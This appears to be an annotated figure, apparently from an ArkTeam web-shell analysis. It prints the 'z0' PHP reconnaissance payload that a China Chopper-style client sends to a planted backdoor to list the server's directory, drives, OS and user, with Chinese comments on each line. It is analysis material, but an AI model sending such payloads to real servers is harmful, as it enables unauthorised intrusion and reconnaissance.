 z0=@ini_set("display_errors","0"); 屏蔽错误显示
@set_time_limit(0); 等待脚本执行完再退出
@set_magic_quotes_runtime(0);
echo("->|");;
$D=dirname(__FILE__);
$R="{$D}\t"; 得到当前脚本所在的目录
if(substr($D,0,1)!="/"){
foreach(range("A","Z") as $L)
if(is_dir("{$L}:")) 得到服务器硬盘分区数
$R.="{$L}:";
}
$R.="\t";
$u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';
$usr=($u)?$u['name']:@get_current_user();
$R.=php_uname();
$R.="({$usr})";
print $R;;echo("|<-");die();
将当前脚本所在的目录和服务器分区数一起返回
将需要执
行的内容
作为字符
串复制给
z0
ArkTeam